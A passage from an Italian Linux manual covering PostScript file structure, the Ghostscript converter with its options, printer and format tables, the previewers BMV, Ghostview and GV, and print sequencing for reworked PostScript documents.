Successivamente inizia la definizione dettagliata di altre caratteristiche, principalmente le fonti tipografiche, ovvero i tipi di carattere. La descrizione di questi si rende necessaria quando il documento utilizza dei tipi che non appartengono allo standard minimo PostScript. In pratica, il linguaggio PostScript prevede che alcuni tipi di carattere siano predefiniti all'interno della stampante, per cui, quando vengono utilizzati questi tipi, non occorre specificarne le caratteristiche; in tutti gli altri casi, occorre fornire alla stampante tutte le informazioni necessarie a disegnarli nel modo corretto.

Questo particolare deve essere tenuto da conto quando si vogliono ottenere file PostScript di dimensioni ridotte, per esempio quando si tratta di documenti brevi.

```
...
%%Page: 1 1
1 0 bop 300 1350 3600 42 v 300 1984 a FP(Appunti)138
b(Linux)p 300 2184 V 2142 2403 a FO(Daniele)21 b(Giacomini)114
b(daniele)21 b(@)i(pluto.linux.it)2865 2973 y FN(1999.09.21)p
eop
%%Page: 2 2
2 1 bop -72 -90 a FM(D)o(aniele)17 b(G)o(iacomini)h FL(\350)i(un)g
(autodidatta)e(che)j(ha)f(tro)n(vato)e(in)i(GNU/Linux)h(la)f
(possibilit\340)e(di)h(studiar)o(e)g(e)h(approfondir)o(e)-72
2 y(un)c(sistema)f(oper)o(ativo)h(completo)m(.)h(P)o(r)q(ima)e(di)g
...
```
A un certo punto, finalmente, inizia il contenuto delle varie pagine. L'estratto di esempio si riferisce alla prima e all'inizio della seconda pagina di questo documento (nel momento in cui è in corso la revisione di questa sezione). Con qualche difficoltà si riesce anche a intravedere il testo che verrà stampato. Al termine dell'ultima pagina c'è una conclusione, come nell'estratto seguente:

```
...
%%Trailer
end
userdict /end-hook known{end-hook}if
%ROF
```
<sup>1</sup>PostScript is a trademark of Adobe Systems Incorporated.

# 73.1.1 Scomposizione e ricomposizione

Questa struttura ordinata di un file PostScript, lascia intuire la possibilità di scomporre un file di questo tipo e di ricomporlo come si desidera. Quello che conta è che ciò che si ottiene contenga il preambolo iniziale, quello che precede le descrizioni delle pagine, e la conclusione finale. Per esempio, potrebbe essere conveniente estrarre da un file PostScript alcune pagine e ricomporle in un file indipendente.

Questo tipo di scomposizione può essere fatta manualmente, con l'aiuto di un programma per la modifica di file di testo, oppure per mezzo di strumenti appositi.

# 73.2 Emulazione

In mancanza di una stampante PostScript si può utilizzare un emulatore che trasforma un file PostScript in uno adatto alla stampante che si possiede. In passato sono apparsi diversi programmi proprietari di emulazione, ma attualmente si è imposto il programma Ghostscript (GNU-GPL) del quale esistono versioni sia per i sistemi Unix che per altri sistemi operativi (Dos incluso).

# 73.2.1 Ghostscript

Ghostscript<sup>2</sup> è un programma che si occupa di trasformare un file PostScript in un altro adatto alla stampante che si utilizza. Permette di utilizzare una serie di opzioni fornite come argomenti della riga di comando, ma al termine costringe a uscire dal programma inserendo la parola '**quit**', oppure il codice di EOF (che di solito si ottiene con la combinazione di tasti [ *Ctrl+d* ]), nello standard input (attraverso la tastiera o una ridirezione dell'input). Anche con la combinazione di tasti [ *Ctrl+c* ] si ottiene la conclusione del funzionamento del programma.

gs [*opzioni*] [*file*...]

Ghostscript utilizza un elenco molto lungo di argomenti nella riga di comando. Questi sono molto importanti per automatizzare l'utilizzo del programma attraverso degli script.

### Alcune opzioni

```
-sDEVICE=stampante
```
Permette di definire per quale tipo si stampante o altra unità deve essere generato il risultato della trasformazione del file PostScript. Possono essere utilizzati i nomi indicati nelle tabelle 73.1, 73.2 e 73.3.

 $-q$   $-d$ QUIET

Permette di sopprimere il messaggio di avvio del programma. È utile quando si ridirige l'output e di conseguenza non si vogliono avere dati estranei nel file che si ottiene.

-dNOPAUSE

Disabilita l'invito e la pausa alla fine di ogni pagina.

```
-sPAPERSIZE=formato
```
Permette di definire il formato della pagina. Possono essere utilizzati i formati elencati nella tabella 73.4.

-sOutputFile=*file*

Permette di definire il nome del file che si vuole generare con questa trasformazione. Se al posto del nome si mette un trattino ('**-**'), questo file viene emesso attraverso lo standard output.

-

Se al posto del nome del file PostScript da convertire si indica un trattino ('**-**') isolato, viene utilizzato quanto proveniente dallo standard input.

Esempi

```
$ gs -dNOPAUSE -q -sDEVICE=cdjmono -sOutputFile=- (segue)
  esempio.ps < /dev/null | lpr
```
Invia al sistema di stampa (tramite '**lpr**') il documento 'esempio.ps' dopo la trasformazione nel formato compatibile con le stampanti HP Deskjet.

\$ **gs -dNOPAUSE -q -sDEVICE=cdjmono -sOutputFile=pagina%0004d** (segue) **esempio.ps < /dev/null**

<sup>2</sup>**Ghostscript** GNU GPL

| Nome         | Descrizione                                        |
|--------------|----------------------------------------------------|
| iwhi         | Apple Imagewriter, alta risoluzione                |
| iwlo         | Apple Imagewriter, bassa risoluzione               |
| iwlq         | Apple Imagewriter LQ, 320x216 dpi                  |
| bj10e        | Canon BubbleJet BJ10e                              |
| bj200        | Canon BubbleJet BJ200                              |
| $b$ jc $600$ | Canon BubbleJet BJC-600 e BJC-400 colore           |
| bjc800       | Canon BubbleJet BJC-800 colore                     |
| lbp8         | Canon LBP-8II (laser)                              |
| la50         | DEC LA50                                           |
| la70         | DEC LA70                                           |
| la75         | DEC LA75                                           |
| la75plus     | DEC LA75plus                                       |
| 1j250        | DEC LJ250 (colore)                                 |
| epson        | Epson-compatibile (9 o 24 aghi)                    |
| eps9mid      | Epson-compatibile (9 aghi a media risoluzione)     |
| eps9high     | Epson-compatibile (9 aghi ad alta risoluzione)     |
| epsonc       | Epson LQ-2550 e Fujitsu 3400/2400/1200 a colori    |
| stcolor      | Epson Stylus colore                                |
| st800        | Epson Stylus 800                                   |
| dnj650c      | HP Designjet 650C                                  |
| deskjet      | HP Deskjet e HP Deskjet Plus                       |
| djet500      | HP Deskjet 500                                     |
| cdeskjet     | HP Deskjet 500C (1 bit/pixel colore)               |
| cdjcolor     | HP Deskjet 500C (24 bit/pixel colore)              |
| cdjmono      | HP Deskjet 500C (solo nero)                        |
| cdjcolor     | HP Deskjet 500C                                    |
| cdj500       | HP Deskjet 500C                                    |
| djet500c     | HP Deskjet 500C                                    |
| cdj550       | HP Deskjet 550C/560C                               |
| laserjet     | HP Laserjet                                        |
| ljetplus     | <b>HP Laserjet Plus</b>                            |
| ljet2p       | HP Laserjet IId/IIp/III* (con compressione TIFF)   |
| ljet3        | HP Laserjet III* (con compressione Delta Row)      |
| ljet3d       | HP Laserjet IIID (duplex)                          |
| ljet4        | HP Laserjet 4 (600 dpi)                            |
| lj4dith      | HP Laserjet 4 (Floyd-Steinberg dithering)          |
| pj           | HP Paintjet XL                                     |
| pjetxl       | HP Paintjet XL                                     |
| pjxl         | HP Paintjet XL (colore)                            |
| paintjet     | HP Paintjet XL (colore)                            |
| pjxl300      | HP Paintjet XL300 (colore) e HP Deskjet 1200C      |
| lp2563       | HP 2563B                                           |
| ibmpro       | IBM Proprinter (9 aghi)                            |
| jetp3852     | IBM Jetprinter (a getto, colore, modello #3852)    |
| imagen       | <b>Imagen ImPress</b>                              |
| m8510        | C.Itoh M8510                                       |
| cp50         | Mitsubishi CP50 (colori)                           |
| necp6        | NEC P6/P6+/P60 (360x360 dpi)                       |
| r4081        | Ricoh 4081 (laser)                                 |
| sj48         | StarJet 48 inkjet                                  |
| t4693d2      | Tektronix 4693d (colore, 2 bit)                    |
| t4693d4      | Tektronix 4693d (colore, 4 bit)                    |
| tek4696      | Tektronix 4695/4696 (plotter a getto d'inchiostro) |
| xes          | Xerox XES 2700, 3700, 4045, e altri modelli        |

Tabella 73.1. Alcuni dei formati per stampanti utilizzabili con Ghostscript.

| Nome     | Descrizione                                         |
|----------|-----------------------------------------------------|
| dfaxhigh | DigiBoard DigiFAX (alta risoluzione)                |
| dfaxlow  | DigiBoard DigiFAX (bassa risoluzione)               |
| faxg3    | Fax gruppo 3, con EOL, senza intestazione e EOD     |
| faxg32d  | Fax gruppo 3 2-D, con EOL, senza intestazione e EOD |
| faxg4    | Fax gruppo 4, con EOL, senza intestazione e EOD     |
| pcxmono  | PCX monocromatico                                   |
| pcxgray  | PCX 8 bit in scala di grigi                         |
| pcx16    | PCX 4 bit a colori                                  |
| pcx256   | PCX 8 bit a colori                                  |
| pcx24b   | PCX 24 bit a colori                                 |
| bit      | Binario semplice (raw), monocromatico               |
| bitrgb   | Binario semplice (raw), RGB                         |
| bitcmyk  | Binario semplice (raw), CMYK                        |
| pbm      | PBM (Portable BitMap), formato ASCII                |
| pbmraw   | PBM ( <i>Portable BitMap</i> ), formato raw         |
| pgm      | PGM ( <i>Portable GrayMap</i> ), formato ASCII      |
| pgmraw   | PGM ( <i>Portable GrayMap</i> ), formato raw        |
| pngmono  | PNG (Portable Network Graphics), monocromatico      |
| pnggray  | PNG (Portable Network Graphics), 8 bit grigi        |
| png16    | PNG (Portable Network Graphics), 4 bit colori       |
| png256   | PNG (Portable Network Graphics), 8 bit colori       |
| png16m   | PNG (Portable Network Graphics), 24 bit colori      |
| ppm      | PBM (Portable PixMap), formato ASCII                |
| ppmraw   | PBM ( <i>Portable PixMap</i> ), formato raw         |
| tiffcrle | TIFF b/n, CCITT RLE 1-dim (fax gruppo 3 senza EOL)  |
| tiffg3   | TIFF b/n, fax gruppo 3 (con EOL)                    |
| tiffg32d | TIFF b/n, fax gruppo 3 2-D                          |
| tiffg4   | TIFF b/n, fax gruppo 4                              |
| tifflzw  | TIFF b/n, LZW                                       |
| tiffpack | TIFF b/n, PackBits                                  |
| tiff12nc | TIFF 12 bit RGB colori (senza compressione)         |
| tiff24nc | TIFF 24 bit RGB colori (senza compressione)         |

Tabella 73.2. Alcuni dei formati grafici utilizzabili con Ghostscript.

| Nome     | Descrizione                         |
|----------|-------------------------------------|
| pdfwrite | PDF (Portable Document Format)      |
| psmono   | PostScript 1, monocromatico, bitmap |

Tabella 73.3. Alcuni dei formati alternativi di conversione utilizzabili con Ghostscript.



Tabella 73.4. Formati di stampa di Ghostscript.

Genera una serie di file, a partire dal documento 'esempio.ps', uno per ogni pagina, con un nome che inizia per 'pagina' seguito da quattro cifre numeriche.

\$ **gs -dNOPAUSE -q -sDEVICE=cdjmono -sOutputFile=esempio.prn** (segue) **esempio.ps < /dev/null**

Genera, a partire dal documento 'esempio.ps', il file 'esempio.prn' pronto per essere inviato a una stampante HP Deskjet.

# 73.3 Anteprima di stampa

Nello stesso modo in cui Ghostscript viene utilizzato per convertire file PostScript in formati adatti alle stampanti normali, così è possibile ottenere una conversione in un formato che possa essere mostrato attraverso lo schermo, solitamente all'interno del sistema grafico X.

Alcuni strumenti grafici specifici, si occupano di guidare l'utente all'utilizzo di Ghostscript in modo da ottenere un'anteprima di stampa su schermo.

### 73.3.1 BMV

BMV<sup>3</sup> è un programma che permette la visualizzazione di file PostScript utilizzando direttamente una console di tipo VGA. Per visualizzare i file PostScript si avvale naturalmente di Ghostscript che deve essere stato installato. Il file eseguibile, '**bmv**', deve appartenere all'utente '**root**' e avere il bit SUID attivo (SUID-root), altrimenti può essere utilizzato solo dall'utente '**root**' a causa del fatto che accede direttamente alla scheda VGA.

### bmv [*opzioni*] *file\_da\_visualizzare*

Una volta avviato l'eseguibile '**bmv**', se Ghostscript è installato (e BMV lo trova), viene visualizzato il file utilizzando la console virtuale dalla quale è stato avviato. Per cambiare console virtuale non funzionano più le combinazioni consuete, [ *Ctrl+Fn* ] o [ *Ctrl+Alt+Fn* ]; per cambiare console virtuale occorre un comando di BMV: [ *s* ][ *n* ] che permette di raggiungere l'*n*-esima console virtuale.

Alcune opzioni

-v*n*

Permette di stabilire il tipo di modalità VGA attraverso un numero che fa riferimento a quanto stabilito normalmente attraverso il file '/usr/include/vga.h' (utilizzato nella compilazione della libreria SVGAlib). Alcuni valori interessanti potrebbero essere il numero 4 (640x480 16 colori), il numero 29 (800x600 16 colori), il 30 (1 024x768 16 colori) e il 31 (1 280x1 024 256 colori).

### -p*dimensione\_carta*

Permette di passare a Ghostscript l'indicazione sulla dimensione della carta in modo esplicito.

### -g*percorso\_gs*

Permette di indicare il percorso assoluto per l'avvio dell'eseguibile '**gs**'. Potrebbe essere necessario utilizzare questa opzione se BMV è stato compilato con un'indicazione che non corrisponde a quella della propria situazione.

Alcuni comandi da tastiera

 $[a]$ 

Conclude il funzionamento del programma.

 $[h], [j], [k], [l]$ 

Questi tasti rappresentano uno spostamento dell'immagine rispettivamente: verso sinistra, verso il basso, verso l'alto e verso destra. In pratica ripetono la tradizione di VI.

 $[ + 1, [-1]$ 

Ingrandisce e riduce l'immagine.

 $[g \mid n \mid n \mid n]$ 

Salta alla pagina definita dal numero *nnn* (sono obbligatorie tre cifre).

 $[s \mid n]$ 

Salta alla console virtuale *n*.

<sup>3</sup>**BMV** GNU GPL

### PostScript 743

Esempi

\$ **bmv -g/usr/bin/gs prova.ps**

Utilizza l'eseguibile '**gs**' che si trova nella directory '/usr/bin/' per visualizzare il file 'prova.ps', con la modalità VGA predefinita.

```
$ bmv -v30 -g/usr/bin/gs prova.ps
```
Come nell'esempio precedente ma utilizzando la modalità VGA numero 30.

\$ **bmv -pA4 -g/usr/bin/gs prova.ps**

Visualizza il solito file specificando a Ghostscript che il formato della carta deve essere A4.

### 73.3.2 Ghostview

Ghostview<sup>4</sup> è un programma che facilita la visualizzazione di file PostScript all'interno dell'ambiente grafico X attraverso una gestione automatizzata e semplificata di Ghostscript.



Figura 73.1. Ghostview.

Ghostview è piuttosto spartano nella sua impostazione, e per questo tende a essere sostituito da un suo discendente, GV, più curato esteticamente e più semplice da usare. Tuttavia, Ghostview è ancora insostituibile per la facilità con cui si possono selezionare gruppi di pagine molto grandi.

ghostview [*opzioni*] [*file*]

L'eseguibile '**ghostview**' viene utilizzato generalmente senza alcun argomento, eventualmente può essere fornito il nome del file PostScript che si vuole visualizzare.

La libreria grafica con cui è stato realizzato questo programma, non è molto comoda da utilizzare con il solo mouse. Per questo, è conveniente conoscere alcuni comandi che si possono dare attraverso la tastiera.

• Scorrimento delle pagine:

l'uso dei tasti [ *pagina su* ] e [ *pagina giù* ] permette di scorrere il documento da una pagina all'altra.

• Orientamento:

premendo il tasto [ *freccia su* ], si orienta il documento a 0 gradi (cioè nella sua posizione normale);

<sup>4</sup>**Ghostview** GNU GPL

premendo il tasto [ *freccia giù* ], si orienta il documento a 180 gradi;

premendo il tasto [ *freccia sinistra* ], si orienta il documento in senso antiorario di 90 gradi; premendo il tasto [ *freccia destra* ], si orienta il documento in senso orario di 90 gradi.

• Spostamento della zona visualizzata:

premendo il tasto [ *u* ] o [ *k* ], si visualizza la parte superiore della pagina (se questa non appare completamente nella finestra a disposizione);

premendo il tasto [ *d* ] o [ *j* ], si visualizza la parte inferiore della pagina (se questa non appare completamente nella finestra a disposizione);

premendo il tasto [ *h* ], si visualizza la parte sinistra della pagina (se questa non appare completamente nella finestra a disposizione);

premendo il tasto [ *l* ], si visualizza la parte destra della pagina (se questa non appare completamente nella finestra a disposizione).

A parte l'uso ovvio del mouse con le barre di scorrimento, sono interessanti le possibilità seguenti.

• Lente di ingrandimento:

facendo un clic con uno dei tasti del mouse quando il cursore si trova nella zona in cui si visualizza il documento, si ottiene un ingrandimento locale. Con il primo tasto si ha un ingrandimento piccolo, con il secondo tasto si ottiene un ingrandimento medio, con il terzo si ottiene l'ingrandimento massimo.

• Selezione delle pagine:

con un clic del primo tasto su un numero di pagina si seleziona tale numero. Premendo successivamente il terzo tasto si seleziona un gruppo di pagine a partire da quella selezionata in precedenza. Utilizzando il tasto centrale si visualizza la pagina con quel numero.

Il menù di Ghostview può essere utilizzato attraverso il mouse oppure attraverso delle combinazioni di tasti. Segue la struttura del menù con l'indicazione della combinazione di tasti equivalente a ogni voce.

• '**File**'

```
– 'Open...'
```
[ *o* ]

Permette di aprire un file PostScript per la sua visualizzazione.

**–** '**Reopen**'

 $\lceil r \rceil$ 

Permette di riaprire il documento in corso di visualizzazione, nel caso che questo sia stato modificato nel frattempo.

**–** '**Print...**'

[ *P* ]

Permette di stampare l'intero documento. Viene richiesto il nome della stampante; se non viene fornito si intende quella predefinita.

```
– 'Print marked pages...'
```
[ *p* ]

Permette di stampare solo le pagine marcate.

```
– 'Save marked pages...'
```
[ *s* ]

Permette di salvare le pagine marcate.

**–** '**Copyright...**'

Visualizza il copyright.

**–** '**Quit**'

[ *q* ]

Termina l'esecuzione del programma.

• '**Page**'

### PostScript 745

**–** '**Next**'

[ *barra spaziatrice* ] [ *Invio* ] [ *f* ] Passa a visualizzare la pagina successiva.

**–** '**Redisplay**'

[ *.* ] [ *Ctrl+l* ]

Visualizza nuovamente la pagina corrente.

### **–** '**Previous**'

[ *backspace* ] [ *canc* ] [ *b* ] Passa a visualizzare la pagina precedente.

**–** '**Center**'

Centra la pagina all'interno della zona di visualizzazione.

**–** '**Mark**'

[ *m* ]

Marca le pagine selezionate. Le pagine marcate hanno un asterisco alla sinistra del numero.

**–** '**Unmark**'

[ *n* ]

Toglie la marcatura alle pagine selezionate.

### • '**Magstep**'

 $[0][1][2][3][4][5][+][-]$ 

Permette di definire il livello di ingrandimento della pagina visualizzata. Zero è il valore centrale; un valore maggiore aumenta l'ingrandimento, un valore minore lo diminuisce.

### • '**Orientation**'

Permette di cambiare l'orientamento della visualizzazione del documento.

• '**Media**'

Permette di selezionare un formato di carta diverso rispetto a quello naturale del documento. Il primo ad apparire nell'elenco di quelli a disposizione è proprio quello originale.

# 73.3.3 GV

GV<sup>5</sup> è un programma derivato da Ghostview con lo stesso scopo, ma con un'interfaccia grafica più comoda e intuitiva.

### gv [*file*] [*opzioni*]

L'eseguibile '**gv**' permette l'utilizzo di un gran numero di opzioni ed è altamente configurabile. Generalmente però non si utilizzano tutte queste risorse dal momento che la sua interfaccia grafica è abbastanza semplice e intuitiva.

Esiste solo uno svantaggio rispetto al programma Ghostview originale: è un po' scomoda la selezione delle pagine. Per approfondirne l'uso, si può leggere la pagina di manuale *gv*(1).

# 73.4 Riferimenti

• Peter J. Weingartern, *A First Guide to PostScript*

<http://www.cs.indiana.edu/docproject/programming/postscript/postscript.html>

• *Internet PostScript Resources*

<http://yoyo.cc.monash.edu.au/ <sup>∼</sup>wigs/postscript/>

• Thomas Merz, *Ghostscript User Manual*, 1997

<http://www.muc.de/ <sup>∼</sup>tm>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*



Figura 73.2. GV.

# Rielaborazione PostScript

Nel capitolo 73 si è accennato alla struttura di un file PostScript, e al fatto che il suo contenuto possa essere riadattato. Per queste rielaborazioni vengono in aiuto diversi programmi, in particolare la raccolta denominata PSUtils (*PostScript Utilities*).

Attraverso la rielaborazione di un file PostScript, si potrebbe ottenere:

- l'adattamento delle dimensioni del foglio;
- l'estrazione di pagine in un documento a parte;
- la fusione di file diversi;
- la modifica nella sequenza delle pagine;
- l'unione di più pagine in un solo foglio.

Purtroppo, questi programmi di servizio non sono perfetti, e generalmente funzionano solo con file che rispettano fedelmente le specifiche PostScript di Adobe.

# 74.1 Sequenza di stampa

Quando si vuole organizzare la stampa di un documento voluminoso, il primo problema è stabilire la gestione della stampa fronte-retro. Dal momento che si dispone normalmente di stampanti che stampano una sola faccia per volta, dopo la prima passata, occorre stabilire come deve essere girata la carta, e se deve essere invertita la sequenza dei fogli.



Figura 74.1. Movimento della carta in una tipica stampante laser.

Il programma GV permette di stampare in maniera distinta le pagine dispari da quelle pari, ma per la gestione di sequenze più complesse, occorre fare affidamento sui programmi che sono descritti in queste sezioni.

Il problema più comune è quello di stampare su un solo foglio quattro facciate ridotte alla metà della dimensione normale. Si osservi la figura 74.2; rappresenta la sequenza necessaria per la stampa corretta di quattro facciate su un solo foglio, quando si dispone di una stampante normale che stampa su una sola facciata alla volta, tenendo conto quindi che il foglio deve essere reimmesso nella stampante.

Se la stampante funziona come mostrato nella figura 74.1, si può comprendere il meccanismo osservando la sequenza di operazioni mostrata dalla figura 74.3. In pratica, dopo la stampa della prima facciata, occorre prendere il foglio senza ruotarlo e reimmetterlo in ingresso per la stampa.

Se la stampa supera le quattro facciate ridotte, ovvero se richiede più di un foglio, occorre suddividere la stampa in modo da stampare prima il fronte e poi il retro. Nel momento in cui si passa a stampare il retro, occorre verificare se si deve invertire la sequenza dei fogli, oppure se si invia la stampa del gruppo di pagine in senso inverso.



Figura 74.2. Sequenza per la stampa di quattro facciate su un foglio normale utilizzando stampanti normali.



Figura 74.3. Sequenza pratica per la stampa di quattro facciate su un foglio normale, utilizzando stampanti normali.

### Rielaborazione PostScript 749

Volendo, il problema si può complicare ancora di più, se i fogli che si ottengono devono essere rilegati a gruppetti (segnature), attraverso una cucitura centrale. In pratica, la prima facciata del primo foglio conterrà la prima e l'ultima pagina, mentre la seconda facciata conterrà la seconda e la penultima pagina, e così avanti con i fogli successivi.

Un altro problema da considerare quando si utilizzano stampanti laser, è la temperatura. La stampa richiede il riscaldamento e la fusione dell'inchiostro in polvere, così facendo, sia la stampante che la carta si riscaldano notevolmente durante il funzionamento. Quando si deve reimmettere la carta che è già stata stampata da un lato, è probabile che alcuni fogli tendano ad appiccicarsi, rovinando la sequenza di stampa. In queste situazioni è consigliabile stampare a piccoli blocchi, per dare il tempo alla stampante e alla carta di raffreddarsi un po'.

Le stampanti duplex possono stampare simultaneamente fronte-retro. Per arrivare a questo risultato, l'immagine che viene stampata nel retro del foglio è rovesciata tenendo conto dell'orientamento normale di questo: verticale. Quando si vogliono stampare quattro facciate su un foglio unico, le cose si complicano; in pratica, le due facciate ridotte che vanno collocate nel retro del foglio, devono essere rovesciate. Forse, la figura 74.4 aiuta a comprendere la cosa.

